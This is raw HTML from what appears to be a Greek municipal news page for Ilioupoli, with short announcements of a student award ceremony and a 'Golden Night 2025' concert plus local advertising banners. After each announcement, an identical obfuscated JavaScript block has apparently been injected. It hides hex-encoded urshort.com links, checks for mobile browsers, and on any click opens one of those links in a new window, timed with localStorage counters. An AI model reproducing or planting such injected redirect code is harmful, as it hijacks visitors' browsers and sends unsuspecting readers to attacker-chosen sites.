			<p>Ο <strong>Δήμαρχος Ηλιούπολης, Στάθης Ψυρρόπουλος</strong>, σας προσκαλεί την<strong> Κυριακή 21 Δεκεμβρίου 2025</strong> και ώρα <strong>17:30</strong>, στην καθιερωμένη <strong>τελετή απονομής των βραβείων του κληροδοτήματος «Χαράλαμπου Τουραμάνογλου»</strong>, που θα πραγματοποιηθεί προς τιμήν των <strong>διακριθέντων μαθητών της Γ’ Λυκείου.</strong></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
											<div class="col-sm-6">
				<div class="item column-2"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/koinwnika/8133-χρυσή-νύχτα-2025-στην-ηλιούπολη-με-την-ήβη-αδάμου" itemprop="url" title="Χρυσή Νύχτα 2025 στην Ηλιούπολη με την Ήβη Αδάμου">
				Χρυσή Νύχτα 2025 στην Ηλιούπολη με την Ήβη Αδάμου</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-red hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-12T15:59:21+00:00">
					12 Δεκεμβρίου 2025          <meta  itemprop="datePublished" content="2025-12-12T15:59:21+00:00" />
          <meta  itemprop="dateModified" content="2025-12-12T15:59:21+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/koinwnika/8133-χρυσή-νύχτα-2025-στην-ηλιούπολη-με-την-ήβη-αδάμου?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=c350901d920e1e5d8c94ea791a306698010dea7d" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/koinwnika/8133-χρυσή-νύχτα-2025-στην-ηλιούπολη-με-την-ήβη-αδάμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-xrysi-nyxta-ilioupoli2025.png" alt="Χρυσή Νύχτα 2025 στην Ηλιούπολη με την Ήβη Αδάμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Η <strong>Χρυσή Νύχτα 2025</strong> επιστρέφει για δεύτερη συνεχόμενη χρονιά στην Ηλιούπολη και υπόσχεται μια μαγική προεορταστική εμπειρία για μικρούς και μεγάλους. Το <strong>Σάββατο 20 Δεκεμβρίου 2025</strong>, η πόλη θα γεμίσει φως, μουσική και χαμόγελα, με την <strong>Ήβη Αδάμου</strong> να πρωταγωνιστεί στη μεγάλη συναυλία της βραδιάς.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
					</div><!-- end row -->
					
	
	
		<div class="pagination-wrap">
				<div class="counter"> Σελίδα 1 από 122</div>
				<ul class="pagination"><li class="disabled"><a>Έναρξη</a></li><li class="disabled"><a>Προηγούμενο</a></li><li class="active"><a>1</a></li><li><a title="2" href="/koinwnika?limit=9&amp;start=9">2</a></li><li><a title="3" href="/koinwnika?limit=9&amp;start=18">3</a></li><li><a title="4" href="/koinwnika?limit=9&amp;start=27">4</a></li><li><a title="5" href="/koinwnika?limit=9&amp;start=36">5</a></li><li><a title="6" href="/koinwnika?limit=9&amp;start=45">6</a></li><li><a title="7" href="/koinwnika?limit=9&amp;start=54">7</a></li><li><a title="8" href="/koinwnika?limit=9&amp;start=63">8</a></li><li><a title="9" href="/koinwnika?limit=9&amp;start=72">9</a></li><li><a title="10" href="/koinwnika?limit=9&amp;start=81">10</a></li><li><a title="Επόμενο" href="/koinwnika?limit=9&amp;start=9">Επόμενο</a></li><li><a title="Τέλος" href="/koinwnika?limit=9&amp;start=1089">Τέλος</a></li></ul> </div>
	</div>


			</div>
			<!-- //MAIN CONTENT -->

						<!-- SIDEBAR RIGHT -->
			<div class="col t3-sidebar t3-sidebar-right col-md-3 ">
				<div class="t3-module module pvp-right-banner tiktak " id="Mod171"><div class="module-inner"><div class="module-ct"><div class="bannergroup pvp-right-banner tiktak">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/105" target="_blank"
							title="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/panopoulos_2019-300px.jpg"
								alt="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/69" target="_blank"
							title="CAROUSEL">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/carousel_2019-300px.jpg"
								alt="CAROUSEL"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/101" target="_blank"
							title="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/meidani_2019-300px.jpg"
								alt="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/52" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Adults ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Adults "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/61" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ adults offer">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_offer_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ adults offer"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/6" target="_blank"
							title="ΑΘΗΝΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/athina_2019-300px.jpg"
								alt="ΑΘΗΝΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/113" target="_blank"
							title="ΤΟ ΚΟΝΑΚΙ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/konaki_2019-300px.jpg"
								alt="ΤΟ ΚΟΝΑΚΙ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/30" target="_blank"
							title="ΖΩΓΡΑΦΑΚΗΣ publishing">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/szdesign-300px.png"
								alt="ΖΩΓΡΑΦΑΚΗΣ publishing"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/104" target="_blank"
							title="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/pagonis_2019-300px.jpg"
								alt="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/114" target="_blank"
